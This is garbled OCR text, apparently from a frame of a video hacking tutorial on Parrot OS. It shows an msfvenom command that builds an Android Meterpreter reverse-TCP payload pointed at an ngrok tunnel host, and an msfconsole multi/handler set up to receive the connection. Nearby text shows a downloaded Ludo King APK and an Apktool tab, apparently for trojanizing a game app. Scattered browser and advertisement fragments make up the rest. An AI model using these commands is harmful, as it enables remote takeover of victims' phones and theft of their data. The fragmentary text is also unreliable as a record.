 Applications Places System
sudo msfconsole -q - Parrot Terminal
File Edit View Search Terminal Tabs Help
ngrok tcp 1234 - Parrot Terminal
msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.in.ngrok.io LPORT=1...
sudo msfconsole
┌─[parrot@parrot]─[~/Downloads]
└──╼ $sudo msfconsole -q
[sudo] password for parrot:
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 0.0.0.0
LHOST => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 1234
LPORT => 1234
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 0.0.0.0:1234
PBER ACADEMY
1:09
Downloads
Downloads
Images Audio Videos Docum
Files in Downloads
ludoking.apk
58.51 MB 1:07 PM
t.co
iBotPeaches / Apktool
Ludo King APK – Down
WeTransfer - Send Lar
loading
Security Learning Resources DNSdumpster.com - d... Metasploit Commands...
SUMMARIES
Search Programs
Advertisem
app for you
Downloading
these other programs that may interest you
a shark
end of a board first
support